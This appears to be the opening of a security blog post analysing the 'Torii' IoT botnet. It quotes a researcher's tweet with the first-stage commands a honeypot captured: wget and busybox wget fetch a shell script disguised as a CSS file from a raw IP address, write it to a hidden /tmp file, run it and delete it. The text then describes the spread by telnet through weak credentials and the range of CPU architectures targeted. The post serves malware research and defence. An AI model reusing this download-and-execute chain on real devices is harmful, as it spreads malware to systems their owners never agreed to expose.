.
Vess
@VessOnSecurity
Follow ▾
My honeypot just caught something substantially new. Spreads via Telnet but not your run-of-the-mill Mirai variant or Monero miner...
First stage is just a few commands that download a rather sophisticated shell script, disguised as a CSS file. (URL is still live.)
which
uname -m
which wget
which ftpget
which printf
which echo
id
rm -f /tmp/.session-unix
wget http://104.237.218.85/cs/bg.css -O /tmp/.session-unix
/tmp/.session-unix
rm -f /tmp/.session-unix
rm -f /tmp/.session-unix
busybox wget http://104.237.218.85/cs/bg.css -O /tmp/.session-unix
3:20 PM · 19 Sep 2018
101 Retweets 250 Likes
According to this security researcher, telnet attacks have been coming to his honeypot from Tor exit nodes, so we decided to name this botnet strain “Torii”.
In this post, we will describe what we know about this strain so far, how it is spreading, what are its stages, and we will depict some of its features.
The analysis is still ongoing and further findings will be included in blog post updates.
Now, let’s start with the infection vector.
Analysis of the initial shell script
The infection chain starts with a telnet attack on the weak credentials of targeted devices followed by execution of an initial shell script. This script looks quite different from typical scripts that IoT malware uses in that it is far more sophisticated.
The script initially tries to discover the architecture of the targeted device and then attempts to download the appropriate payload for that device.The list of architectures that Torii supports is quite impressive: including devices based on x86_64, x86, ARM, MIPS, Motorola 68k, SuperH, PPC - with various bit-width and endianness. This allows Torii to infect a wide range of devices running on these very common architectures.
2/13